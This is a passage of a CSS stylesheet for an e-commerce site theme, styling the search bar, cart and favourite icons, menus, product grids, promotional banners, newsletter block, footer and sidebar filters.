  margin: 10px 40px 0;
}
.centerbar .search-wrapper .search-form form {
  position: relative;
}
.centerbar .search-wrapper .search-form .search-box {
  border: 2px solid #cddc39;
  color: #757575;
  height: 42px;
  padding: 0 30px 0 15px;
  width: 100%;
}
.centerbar .search-wrapper .search-form .search-btn {
  font-size: 14px;
  height: 42px;
  line-height: 42px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 42px;
  color: #cddc39;
}
.top-cart,
.centerbar .top-favorite {
  display: inline-block;
}
.top-cart {
  margin-top: 10px;
}
.top-cart a.top-cart-link::before,
.top-favorite a.top-favorite-link::before {
  bottom: 0;
  content: "";
  font-family: fontawesome;
  font-size: 16px;
  left: 1px;
  line-height: 40px;
  position: absolute;
  text-align: center;
  width: 41px;
}
.top-cart a.top-cart-link::before {
  color: #AFB42B;
}
.top-favorite a.top-favorite-link::before {
  color: #F8BBD0;
}
.top-cart a.top-cart-link,
.top-favorite a.top-favorite-link {
  border-radius: 50%;
  display: block;
  height: 41px;
  position: relative;
  width: 41px;
}
.top-cart a.top-cart-link {
  background-color: #cddc39;
}
.top-favorite a.top-favorite-link {
  background-color: #e91e63;
}
.top-cart a.top-cart-link span,
.top-favorite a.top-favorite-link span {
  background-color: #fff;
  border-radius: 50%;
  display: block;
  font-size: 11px;
  font-weight: 600;
  height: 21px;
  line-height: 17px;
  position: absolute;
  right: -10px;
  text-align: center;
  width: 21px;
}
.top-cart a.top-cart-link span {
  border: 1px solid #cddc39;
  color: #cddc39;
}
.top-favorite a.top-favorite-link span {
  border: 1px solid #e91e63;
  color: #e91e63;
}
.top-favorite {
  margin-right: 20px;
  margin-top: 10px;
}
.top-favorite a.top-favorite-link::before {
  content: "" !important;
}
.more-cart-info {
  background-color: #fff;
  box-shadow: 0 1px 5px 0 rgba(0,0,0,0.1);
  padding: 15px;
  position: absolute;
  right: 0;
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
  display: none;
  width: 250px;
  z-index: 110;
  top: 50px;
  left: auto;
}
.cart-item-list-empty {
  padding: 10px 0 10px 10px;
  font-size: 14px;
}
.more-cart-info > span {
  padding: 10px;
  font-size: 12pt;
  font-weight: 300;
}
.cart-active + .more-cart-info {
  display: block;
}
.cart_content h3 > i {
  font-size: 17px;
  padding-right: 10px;
}
.cart-item-image {
  min-width: 60px;
  text-align: center;
  float: left;
  padding-right: 10px;
  padding-left: 10px;
}
.cart-item-image img {
  max-width: 100%;
  max-height: 64px;
}
.cart-item-list {
  margin-bottom: 0px;
}
.cart-item {
  border-bottom: 1px solid #f2f2f2;
  overflow: hidden;
  padding: 10px;
}
.cart-item:hover {
  background-color: #f2f2f2;
}
.cart-item-name {
  padding-left: 10px;
}
.cart-item-name > a {
  color: #000;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
}
.cart-price {
  font-size: 8pt;
  color: #999;
  padding: 5px 0 0 10px;
}
.cart-item-name > a:hover {
  color: #e91e63;
}
.cart-link {
  float: right;
  padding: 10px 10px 10px 0;
}
.cart-link a {
  color: #e91e63;
}
.btn-hover::after {
  background-color: #ffffff;
  border-radius: inherit;
  content: "";
  height: 0;
  left: 0;
  position: absolute;
  top: 0;
  transition: all 0.5s ease 0s;
  width: 100%;
  z-index: -1;
}
.bunker-color-bg {
  background-color: #2e2e2e;
}
.bunker-color-bg:hover {
  color: #fff;
}
.white {
  color: #fff;
}
.cart-price {
  cursor: default;
}
.bottombar {
  border-bottom: 1px solid #e1e1e1;
}
.main-menu nav ul li {
  color: #4a4a4a;
  display: inline;
  margin-right: 25px;
  position: relative;
}
.main-menu nav > ul > li > a {
  font-family: sans-serif;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 45px;
  text-transform: uppercase;
}
.main-menu nav ul li.active i,
.main-menu nav ul li.active a {
  color: #AFB42B;
}
.main-menu nav > ul > li > a:hover {
  color: #e91e63;
}
.main-menu nav ul li ul {
  padding: 10px 0;
  top: 50px;
  width: 200px;
}
.main-menu nav ul li ul::before {
  border-color: rgba(58,61,66,0) rgba(58,61,66,0) rgba(236,233,233,0.92);
  border-style: solid;
  border-width: 10px;
  content: "";
  left: 10px;
  position: absolute;
  top: -20px;
}
.main-menu nav ul li ul li {
  margin-right: 0;
}
.main-menu nav ul li ul li a {
  display: block;
  line-height: 13px;
}
.main-menu nav ul li ul li a {
  color: #1c1c1c !important;
  font-size: 12px;
  padding: 11px 27px;
  text-align: left;
  text-transform: capitalize;
}
.main-menu nav ul li ul li a:hover,
.single-mega-menu-item a.single-megamenu-title:hover,
.single-mega-menu-item a:hover {
  background: transparent none repeat scroll 0 0;
  color: #e91e63 !important;
}
.main-menu nav ul li:hover ul {
  opacity: 1;
  top: 30px;
  visibility: visible;
}
.main-menu nav > ul > li > ul {
  background-color: #fff;
  border: 1px solid #f7f4f3;
  box-shadow: 0 1px 5px 0 rgba(0,0,0,0.1);
  left: 0;
  opacity: 0;
  position: absolute;
  top: 40px;
  visibility: hidden;
  width: 200px;
  z-index: 102;
}
.main-menu nav ul li i {
  font-weight: 600;
  margin-left: 2px;
  font-size: 16px;
}
.main-slider .static-image-wrapper ul li a {
  display: block;
  position: relative;
}
.main-slider .static-image-wrapper ul li {
  margin-top: 30px;
}
.main-slider .static-image-wrapper ul li a::before,
.main-slider .static-image-wrapper ul li a::after {
  background: rgba(0,0,0,0.1) none repeat scroll 0 0;
  content: "";
  height: 0;
  position: absolute;
  transition: all 0.25s ease-in-out 0s;
  width: 0;
}
.main-slider .static-image-wrapper ul li a::before {
  left: 0;
  top: 0;
}
.main-slider .static-image-wrapper ul li a::after {
  bottom: 0;
  right: 0;
}
.main-slider .static-image-wrapper ul li a:hover::before,
.main-slider .static-image-wrapper ul li a:hover::after {
  height: 100%;
  width: 100%;
}
.main-slider .static-image-wrapper .static-image-overlay {
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 100%;
}
.main-slider .static-image-wrapper .static-image-overlay div {
  color: #fff;
  position: relative;
  float: left;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  border: 2px solid #fff;
  padding: 10px;
  opacity: 0;
  transition: all 0.25s ease-in-out 0s;
}
.main-slider .static-image-wrapper ul li a:hover .static-image-overlay div {
  opacity: 1;
}
.shop-banners {
  margin-top: 25px;
}
.section-block {
  margin-top: 10px;
}
.section-heading {
  margin-top: 20px;
  overflow: hidden;
}
.section-heading h2 {
  border-bottom: 1px solid #e1e1e1;
  color: #212121;
  display: inline-block;
  font-size: 24px;
  font-weight: 240;
  margin: 0;
  padding-bottom: 15px;
  position: relative;
  width: 100%;
}
.section-heading h2 span {
  color: #e91e63;
}
.products-grid {
  padding: 0;
  position: relative;
  margin-top: 30px;
}
.products-grid div.item {
  box-sizing: border-box;
  float: left;
}
.grid_wrap {
  margin-bottom: 10px;
  position: relative;
}
.item-img::before {
  background: inherit;
  bottom: 50%;
  content: "";
  left: -35%;
  position: absolute;
  right: -35%;
  top: 50%;
  transition-delay: 0.1s;
  z-index: 1;
}
.item-img::before,
.item-img::after {
  box-sizing: border-box;
  transition: all 0.4s ease 0s;
}
.item-img {
  backface-visibility: hidden;
  background: rgba(204,204,204,0.5) none repeat scroll 0 0;
  border: 1px solid #f7f7f7;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
  position: relative;
  transform: translateZ(0px);
}
.img-responsive {
  display: inline !important;
}
ul.product-buttons > li::before,
.cart-button::before {
  background: #e91e63 none repeat scroll 0 0;
  border-radius: inherit;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transition: all 0.3s ease-out 0s;
  width: 0;
  z-index: -1;
}
ul.product-buttons .favorite_current {
  background: #e91e63 none repeat scroll 0 0;
  color: #fff;
}
.item .hover-box .btn-button.cart-button {
  background-color: #fff;
  border-radius: 15px;
  left: 0;
  margin: 0 auto;
  padding: 7px 20px;
  position: absolute;
  right: 0;
  text-transform: capitalize;
  width: 150px;
  transition: all 0.3s ease-out 0s;
  z-index: 25;
}
.btn {
  border: 0 none transparent;
  text-decoration: none !important;
}
.btn-primary {
  background-color: #03a9f4;
  color: #fff !important;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  border-radius: 0;
}
.btn.bg-lightred {
  background-color: #e91e63;
}
.btn-circle.btn-lg {
  border-radius: 25px;
  font-size: 18px;
  height: 50px;
  line-height: 1.33;
  padding: 10px 16px;
  width: 50px;
}
.btn-circle {
  border-radius: 20px;
  font-size: 15px;
  height: 40px;
  line-height: 1.95;
  padding: 6px 0;
  text-align: center;
  width: 40px;
}
.item .hover-box .btn-button.cart-button.button-fast-order {
  margin-top: 40px;
}
ul.product-buttons {
  background: #fff none repeat scroll 0 0;
  bottom: -200px;
  left: 0;
  margin-bottom: 0;
  padding-left: 0 !important;
  position: absolute;
  transition: all 0.4s ease-out 0s;
  width: 100%;
  z-index: 25;
}
ul.product-buttons > li {
  border-right: 1px solid #f7f7f7;
  cursor: pointer;
  display: inline-block;
  float: left;
  font-size: 13px;
  font-weight: normal;
  line-height: 1.42857;
  margin-bottom: 0;
  overflow: hidden;
  padding: 9px;
  position: relative;
  text-align: center;
  text-transform: capitalize;
  vertical-align: middle;
  white-space: nowrap;
  width: 50%;
}
ul.product-buttons > li > button,
ul.product-buttons > li > button:hover,
ul.product-buttons > li > button:focus {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  border: 0 none;
  border-radius: 0;
  font-size: 13px;
  margin: 0;
  padding: 0;
}
.item .hover-box .btn .fa {
  margin-right: 5px;
}
.grid_wrap .product-content {
  overflow: hidden;
  padding: 20px;
}
.grid_wrap .product-content .product-content-inner {
  display: block;
  text-align: center;
  width: 100%;
}
.products-grid .product-name,
.products-list .product-name {
  font-size: 15px;
  font-weight: 600;
}
.products-grid .product-name a,
.products-list .product-name a {
  color: #363636;
  text-decoration: none;
}
.rating {
  margin-top: 20px;
}
.grid_wrap .price-box {
  margin-top: 5px;
  position: relative;
  width: 100%;
}
.regular-price {
  margin-top: 10px;
}
.products-grid .price-box .price,
.item-price {
  color: #e91e63;
  line-height: 21px;
  margin-right: 10px;
}
.price {
  white-space: nowrap !important;
}
.products-grid .price-box .old-price,
.old-price {
  color: #999;
  font-size: 12px;
  text-decoration: line-through;
}
@media not all {
  .item .hover-box .btn-button.cart-button {
    left: 30%;
  }
}
.item-img:hover .hover-box .btn-button.cart-button {
  top: 30%;
  transition: all 0.3s ease-out 0s;
}
.item .hover-box .btn-button.cart-button:hover {
  background-color: #e91e63;
  color: #fff;
}
.item-img:hover ul.product-buttons {
  bottom: 0;
  transition: all 0.4s ease-out 0s;
}
ul.product-buttons > li:last-child {
  border-right: 0 none;
}
ul.product-buttons > li:hover::before,
.cart-button:hover::before {
  transition: all 0.3s ease-out 0s;
  width: 100%;
}
ul.product-buttons > li:hover > button,
ul.product-buttons > li:focus > button,
ul.product-buttons > li:active > button {
  color: #fff !important;
}
.item-img:hover::before {
  bottom: -35%;
  top: -35%;
  transition-delay: 0s;
}
.item-img:hover img {
  transform: scale(1);
  transition: all 0.5s ease 0s;
  width: 100%;
}
.item-img:hover img {
  transform: scale(1.2);
  transition: all 0.5s ease 0s;
}
.products-grid .price-box .price {
  font-size: 14px;
  font-weight: 600;
}
.product-label {
  display: block;
  font-size: 11px;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  z-index: 2;
}
.product-label > span {
  display: inline-block;
  line-height: 20px;
  padding: 2px 9px;
  position: relative;
  text-align: center;
}
.product-label > span.label-sale {
  background-color: #e91e63;
  color: #fff;
}
.product-label.left {
  left: 0;
}
.product-label.left > span.label-sale {
  background-color: #cddc39;
}
.section-block .owl-controls {
  top: -84px;
}
.section-block .owl-controls {
  height: 46px;
  margin-top: 0;
  position: absolute;
  right: 0;
  width: 50px;
  text-align: center;
  color: #cddc39;
}
.section-block .owl-controls .owl-nav {
  line-height: 30px;
}
.section-block .owl-controls .owl-nav {
  height: 46px;
}
.section-block .owl-theme .owl-controls .owl-nav div {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  display: inline-block;
  height: 15px;
  margin: 0 3px;
  opacity: 1;
  padding: 0;
  vertical-align: middle;
  width: 15px;
}
.unslider-nav ol {
  list-style: none;
  text-align: center;
}
.unslider-nav ol li {
  display: inline-block;
  width: 6px;
  height: 6px;
  margin: 0 4px;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  text-indent: -999em;
  border: 2px solid #fff;
  cursor: pointer;
}
.unslider-nav ol li.unslider-active {
  background: transparent;
  cursor: default;
}
.shop-banners .shop-condition {
  height: 120px;
  display: table;
  width: 100%;
  color: #fff !important;
}
.shop-banners .shop-condition i {
  display: block;
  float: left;
  font-size: 40px;
  margin: 40px 18px 0 20px;
}
.shop-banners .shop-condition span {
  display: table-cell;
  font-size: 17px;
  height: 100%;
  line-height: 1em;
  padding-right: 10px;
  vertical-align: middle;
}
.shop-banners .shop-condition small {
  display: block;
  margin-top: 10px;
}
.shop-banners .shipping-block {
  background: #e43a15;
  background: -webkit-linear-gradient(to left,#e65245,#e43a15);
  background: linear-gradient(to left,#e65245,#e43a15);
}
.shop-banners .shipping-block,
.shop-banners .shipping-block a {
  color: #F8BBD0;
}
.shop-banners .support-block {
  background: #56ab2f;
  background: -webkit-linear-gradient(to left,#a8e063,#56ab2f);
  background: linear-gradient(to left,#a8e063,#56ab2f);
}
.shop-banners .support-block,
.shop-banners .support-block a {
  color: #AFB42B;
}
.shop-banners .moneback-block {
  background: #ffcc33;
  background: -webkit-linear-gradient(to right,#ffb347,#ffcc33);
  background: linear-gradient(to right,#ffb347,#ffcc33);
}
.shop-banners .moneback-block,
.shop-banners .moneback-block a {
  color: #FFECB3;
}
.shop-banners .warranty-block {
  background: #00d2ff;
  background: -webkit-linear-gradient(to right,#3a7bd5,#00d2ff);
  background: linear-gradient(to right,#3a7bd5,#00d2ff);
}
.shop-banners .warranty-block,
.shop-banners .warranty-block a {
  color: #B3E5FC;
}
.main-slider .default-slider {
  margin-top: 30px;
}
.main-slider .unslider-arrow::before {
  font-family: fontawesome;
  font-size: 25px;
  position: absolute;
  text-align: center;
  color: #000;
  line-height: 48px;
  bottom: 0;
}
.main-slider .unslider-arrow.prev::before {
  content: "";
  left: 37%;
}
.main-slider .unslider-arrow.next::before {
  content: "";
  left: 45%;
}
.main-slider .unslider-arrow {
  background-color: #fff;
  border-radius: 50%;
  color: #fff;
  height: 50px;
  opacity: 0;
  top: 50%;
  width: 50px;
}
.main-slider .unslider:hover .unslider-arrow {
  opacity: .3;
  display: block;
  transition: all 0.5s ease 0s;
}
.main-slider .unslider-nav {
  bottom: 10px;
  left: 50%;
  position: absolute;
}
.middle-banners {
  margin-top: 30px;
  margin-bottom: 30px;
}
.middle-banners .middle-banner-block {
  position: relative;
}
.middle-banners .middle-banner-block .middle-banner-wrapper {
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 100%;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content {
  color: #fff;
  font-size: 30px;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  float: left;
  line-height: 40px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered {
  border: 2px solid #EA1E63;
  text-align: center;
  transform: translate(0%,-50%);
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span {
  display: block;
  padding: 10px 30px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span:first-child {
  color: #EA1E63;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span:last-child {
  background-color: #EA1E63;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content div {
  font-size: 20px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content a {
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  padding: 0 50px;
  background-color: #feae1b;
  color: white;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  display: inline-block;
  margin-top: 10px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content a:hover {
  background-color: #fec04e;
  border-color: #fec04e;
  color: white;
}
.middle-banners .middle-banner-block img {
  transition: all 0.5s ease 0s;
}
.middle-banners .middle-banner-block {
  display: block;
  overflow: hidden;
}
.middle-banners .middle-banner-block:hover img {
  transform: scale(1.1);
}
.shop-categories {
  margin-top: 30px;
}
.shop-categories .shop-categories-wrapper {
  border: 1px solid #e1e1e1;
  margin-bottom: 30px;
  overflow: hidden;
  padding: 20px;
}
.shop-categories .shop-categories-wrapper .shop-category-item {
  float: left;
  margin-right: 10px;
  width: 48%;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 {
  display: block;
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 700;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 a {
  color: #454545;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li {
  line-height: 21px;
  padding: 4px 0;
}
.shop-categories .shop-categories-wrapper .shop-category-image {
  float: right;
  width: 48%;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 a:hover,
.shop-categories .shop-categories-wrapper .shop-category-item ul li a:hover {
  color: #EA1E63;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li i {
  font-size: 12px;
  cursor: pointer;
  color: #ccc;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li i:hover {
  color: #EA1E63;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li ul li {
  font-size: 12px;
  margin-left: 15px;
}
.slider-brand-wrapper {
  padding: 1px 60px;
}
.slider-brand-wrapper .owl-carousel .owl-item img {
  margin: auto;
  width: auto;
}
.slider-brand-wrapper .owl-controls .owl-nav > div {
  background-color: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 100%;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  margin-top: -20px;
  overflow: hidden;
  position: absolute;
  text-align: center;
  text-indent: -9999px;
  top: 50%;
  width: 40px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div::before {
  color: #e8e8e8;
  display: inline-block;
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 4px;
  width: 100%;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-next::before {
  content: "";
  display: inline-block;
  font: 22px/1 FontAwesome;
  left: 2px;
  text-align: center;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-prev::before {
  content: "";
  display: inline-block;
  font: 22px/1 FontAwesome;
  text-align: center;
}
.slider-brand-wrapper .owl-controls .owl-nav > div:hover {
  border-color: #c3c3c3;
}
.slider-brand-wrapper .owl-controls .owl-nav > div:hover::before {
  color: #c3c3c3;
}
.slider-brand-wrapper .owl-controls .owl-nav > div::before {
  top: 7px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-prev {
  left: -45px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-next {
  right: -45px;
}
.shop-newsletters {
  height: 180px;
  background: #56ab2f;
  background: -webkit-linear-gradient(to left,#56ab2f,#a8e063);
  background: linear-gradient(to left,#56ab2f,#a8e063);
  margin-top: 30px;
  margin-bottom: -30px;
}
.shop-newsletter-wrapper {
  padding: 25px 0;
  text-align: center;
}
.shop-newsletter-wrapper .news-form-group {
  position: relative;
}
.shop-newsletters .shop-newsletter-header h2 {
  color: #fff;
  font-size: 18px;
  font-weight: 180;
  text-align: center;
  margin-top: 25px;
}
.shop-newsletter-wrapper .news-form-con {
  border: medium none;
  border-radius: 0;
  box-shadow: none;
  height: 36px;
  width: 400px;
}
.shop-newsletters .shop-newsletter-bottom {
  color: #fff;
  text-align: center;
}
.shop-newsletter-wrapper .news-btn {
  background-color: transparent;
  border: medium none;
  overflow: hidden;
  position: absolute;
  right: 10px;
  top: 0;
}
.shop-newsletter-wrapper .news-btn i {
  color: #ea1e63;
  display: block;
  font-size: 20px;
  height: 36px;
  line-height: 38px;
}
.footer-block {
  background: #e7e7e7 none repeat scroll 0 0;
  padding-top: 20px;
}
.top-part {
  padding-bottom: 30px;
}
.bottom-part {
  padding: 20px 0;
}
.copyright-block {
  text-align: center;
}
.copyright-block p.copyright {
  color: #000;
  font-weight: 300;
  margin-bottom: 0;
}
.copyright-block p.copyright a {
  color: #EA1E63;
}
#back-to-top {
  backface-visibility: hidden;
  bottom: 30px;
  color: #cdcdcd;
  height: auto;
  margin: 0;
  position: fixed;
  right: 10px;
  transition: all 0.3s ease 0s;
  visibility: hidden;
  z-index: 10000;
}
#back-to-top.off {
  right: 10px;
}
#back-to-top.on {
  opacity: 1;
  right: 10px;
  visibility: visible;
}
#back-to-top span {
  border: 2px solid #fff;
  height: 52px;
  line-height: 52px;
  text-decoration: none;
  transition: all 0.2s ease 0s;
  width: 52px;
  background-color: #ccc;
}
#back-to-top span i {
  transition: color 0.2s ease 0s;
  color: #fff;
  font-size: 22px;
  line-height: 45px;
}
#back-to-top:hover span {
  background-color: #EA1E63;
}
#back-to-top:hover span i {
  color: #fff;
}
#back-to-top span {
  text-align: center;
}
.footer-item h2 {
  color: #3c3c3c;
  font-size: 14px;
  font-weight: 700;
  margin: 35px 0 20px;
  text-transform: uppercase;
}
.footer-item ul li {
  margin-bottom: 10px;
}
.footer-item ul li a {
  display: block;
  font-weight: 400;
  line-height: 24px;
  position: relative;
}
.footer-item ul li a:hover {
  color: #EA1E63;
}
.footer-item .social {
  margin-top: 20px;
  overflow: hidden;
}
.footer-item .social ul li {
  float: left;
  margin-right: 5px;
}
.footer-item .social ul li a {
  color: #fff;
  display: block;
  font-size: 18px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  width: 38px;
}
.footer-item .social ul li a.twitter {
  background-color: #55acee;
}
.footer-item .social ul li a.facebook {
  background-color: #3b5998;
}
.footer-item .social ul li a.google {
  background-color: #dc4e41;
}
.footer-item .social ul li a.vk {
  background-color: #507299;
}
.footer-item .address p {
  line-height: 19px;
  margin-bottom: 8px;
}
.footer-item .address p strong {
  color: #000;
  float: left;
  font-weight: 500;
  min-width: 70px;
}
.footer-item .address p span {
  color: #000;
  font-weight: 300;
  overflow: hidden;
  padding-top: 5px;
}
.main-content-block {
  padding-top: 20px;
}
.main-content-block ul {
  list-style: inside;
  padding-left: 10px;
}
.breadcrumbs {
  line-height: 19px;
  margin-bottom: 10px;
  padding-bottom: 20px;
}
.breadcrumbs ul li {
  display: inline;
  text-transform: capitalize;
}
.breadcrumbs ul li:first-child::before,
.breadcrumbs ul li::before {
  color: #3c3c3c;
  content: "";
  display: inline-block;
  font-family: fontawesome;
  font-size: 16px;
  margin-left: 0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}
.breadcrumbs ul li::before {
  color: #9a9a9a;
  content: "";
  font-size: 12px;
  margin-left: 10px;
  margin-right: 10px;
  top: 0;
}
.breadcrumbs ul li a:hover {
  color: #EA1E63;
}
.sidebar-block-item h2 {
  border-bottom: 2px solid #EA1E63;
  color: #363636;
  display: block;
  font-size: 16px;
  font-weight: 700;
  line-height: 22px;
  margin-bottom: 30px;
  padding-bottom: 10px;
  text-transform: uppercase;
}
.sidebar-list {
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.sidebar-list ul {
  list-style: none;
}
.sidebar-list h3 {
  color: #363636;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.sidebar-list ul li {
  font-size: 12px;
  font-weight: 400;
  line-height: 22px;
  padding: 5px 0;
  text-transform: uppercase;
}
.sidebar-list ul li a::before {
  color: #6d6d6d;
  content: "";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 10px;
  margin-right: 10px;
}
.sidebar-list ul li a {
  color: #6d6d6d;
  display: inline-block;
  font-size: 13px;
  text-transform: capitalize;
}
.sidebar-list ul li a:hover {
  color: #EA1E63;
}
.sidebar-list ul li span {
  border: 1px solid #ccc;
  border-radius: 50%;
  color: #ccc;
  float: right;
  height: 22px;
  text-align: center;
  width: 22px;
  line-height: 19px;
}
.shop-filter input {
  border: 1px solid #ccc;
  padding: 5px;
}
.shop-filter input:first-child {
  margin-right: 10px;
}
.shop-filter .slider {
  margin-top: 20px;
}
.shop-filter .range-price-item {
  margin-top: 15px;
}
.shop-filter .range-price-item span {
  padding: 0 10px;
}
.shop-filter .ui-widget-header {
  background-image: none !important;
  background-color: #03a9f4 !important;
}
.shop-filter .ui-state-default,
.shop-filter .ui-widget-content .ui-state-default,
.shop-filter .ui-widget-header .ui-state-default {
  background-image: none !important;
  background-color: #0288d1;
  border: none !important;
  border-radius: 50%;
  color: #1c94c4;
  font-weight: bold;
  cursor: pointer;
}
.shop-filter .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 40px;
}
.shop-filter .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 40px;
}
.shop-filter .select2-container .select2-selection--single {
  height: 40px;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #AFB42B !important;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #cddc39 !important;
  color: #fff;
}
.squared {
  margin: 15px 0;
  position: relative;
  width: 100%;
}
.squared:last-child {
  margin-bottom: 0;
}
.squared input[type="checkbox"]:checked + label::after {
  opacity: 1;
}
.squared input[type="checkbox"] {
  visibility: hidden;
}
.squared label::after {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  background: transparent none repeat scroll 0 0;
  border-color: #333;
  border-image: none;
  border-style: none none solid solid;
  border-width: medium medium 3px 3px;
  content: "";
  height: 5px;
  left: 5px;
  opacity: 0;
  position: absolute;
  top: 6px;
  transform: rotate(-45deg);
  width: 9px;
}
.squared label {
  cursor: pointer;
  height: 20px;
  left: 0;
  position: absolute;
  top: 0;
  width: 20px;
  border: 1px solid #ccc;
}
.squared span {
  left: 20px;
  padding-left: 10px;
  position: absolute;
  top: 1px;
}
.groups-list {
  margin-bottom: 10px;
}
.tag-list a,
.groups-list a {
  border: 1px solid #e1e1e1;
  color: #9d9d9d;
  display: inline-block;
  font-size: 12px;
  line-height: 17px;
  margin-bottom: 10px;
  margin-right: 5px;
  padding: 4px 17px 3px;
  transition: all 0.3s ease 0s;
}
.groups-list a {
  font-size: 15px;
  padding: 10px 30px;
}
.tag-list a:hover,
.groups-list a:hover {
  border-color: #e91e63;
  background-color: #e91e63;
  color: #fff;
}
.filter-apply {
  background-color: #03a9f4;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  padding: 0 !important;
  border: 1px solid #03a9f4 !important;
}
.main-content-block .products-grid {
  margin-top: 0;
}
.main-content-block .category-title {
  margin-bottom: 20px;
}
.main-content-block .category-title .btn-default {
  background-color: #BDBDBD;
  color: #fff;
}
.main-content-block .category-title .list-grid-group .btn {
  border-radius: 0;
  padding: 5px 10px;
}
.main-content-block .category-title .list-grid-group .btn.active {
  background-color: #03a9f4;
  box-shadow: none;
}
.item.list-group-item {
  float: none;
  width: 100%;
  background-color: #fff;
  margin-bottom: 10px;
  border: none;
  padding-top: 0;
}
.item.list-group-item:before,
.item.list-group-item:after {
  display: table;
  content: " ";
}
.item.list-group-item .item-img {
  float: left;
}
.item.list-group-item .grid_wrap .product-content .product-content-inner {
  text-align: left;
}
.item.list-group-item .grid_wrap .product-content {
  padding-top: 0;
  padding-left: 40px;
}
.item.list-group-item .grid_wrap .product-content .product-description {
  display: block;
  margin: 20px 0;
}
.item.list-group-item .grid_wrap .product-content .product-description p {
  font-size: 15px;
  font-weight: 300;
  line-height: 1.5em;
}
.item.list-group-item .product-add-buttons {
  margin-top: 30px;
  display: block;
}
.item.list-group-item .product-add-buttons a {
  background: transparent none repeat scroll 0 0;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 37px;
  padding: 0 20px;
  text-align: center;
  transition: all 0.3s ease 0s;
}
.item.list-group-item .product-add-buttons a:first-child {
  margin-right: 10px;
}
.item.list-group-item .product-add-buttons .product-add-button-cart {
  border: 1px solid #e91e63;
  color: #e91e63;
}
.item.list-group-item .product-add-buttons .product-add-button-cart::before,
.shop-item-actions .btn-add-cart::before {
  content: "";
  display: inline-block;
  font-family: FontAwesome;
  color: #e91e63;
  margin-right: 5px;
  transition: all 0.3s ease 0s;
}
.shop-item-actions .btn-add-cart::before {
  color: #212121;
}
.shop-item-actions .btn-add-cart:hover::before {
  color: #AFB42E;
}
.shop-item-actions .btn-add-cart {
  background-color: #cddc39;
  color: #212121;
  padding: 8px 15px;
  border-radius: 0;
}
.shop-item-actions .btn-add-cart:hover {
  color: #AFB42E;
  cursor: pointer;
}
.shop-item-actions .btn-fast-order {
  background-color: #9E9E9E;
  color: #F5F5F5;
  padding: 8px 15px;
  border-radius: 0;
}
.shop-item-actions .btn-fast-order:hover {
  cursor: pointer;
}
.item.list-group-item .product-add-buttons .product-add-button-cart:hover::before {
  color: #fff;
}
.item.list-group-item .product-add-buttons a.product-add-button-cart:hover {
  background-color: #e91e63;
  color: #fff;
  cursor: pointer;
}
.item.list-group-item .product-add-buttons .product-add-button-fast-order {
  border: 1px solid #cddc39;
  color: #cddc39;
}
.item.list-group-item .product-add-buttons a.product-add-button-fast-order:hover {
  background-color: #cddc39;
  color: #fff;
  cursor: pointer;
}
.item.list-group-item .hover-box .btn-button.cart-button,
.item.list-group-item .hover-box .btn-button.cart-button.button-fast-order,
.item.list-group-item .product-content .rating,
.product-add-buttons {
  display: none;
}
